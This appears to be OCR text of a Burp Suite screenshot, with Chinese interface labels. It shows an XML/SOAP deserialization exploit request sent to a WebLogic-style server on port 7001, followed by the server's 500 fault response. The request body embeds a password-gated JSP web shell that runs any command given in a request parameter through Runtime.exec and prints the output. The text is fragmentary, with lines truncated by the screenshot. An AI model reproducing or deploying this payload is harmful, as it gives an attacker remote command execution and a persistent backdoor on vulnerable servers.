 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan Struts Finder Autorize
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.124.136:7001 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
20 if("lnng".equals(request.getParameter("pwd"))){
21 java.io.InputStream in = Runtime.getRuntime().exec(request
22 int a = -1;
23 byte[] b = new byte[2048];
24 out.print("<pre>");
25 while((a=in.read(b))!=-1){
26 out.println(new String(b));
27 }
28 out.print("</pre>");
29 }
30 %>
31 ]]>
32 </string>
33 </void>
34 <void method="close"/>
35 </object>
</java>
</java>
36 </work:WorkContext>
37 </soapenv:Header>
38 <soapenv:Body/>
39 </soapenv:Envelope>
? Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 22 Aug 2021 11:32:43 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java
<message>
java.io.PrintWriter cannot be cast to java.lang.String
</message>
? Search... 没有匹配
完成 5,467字节 | 18毫秒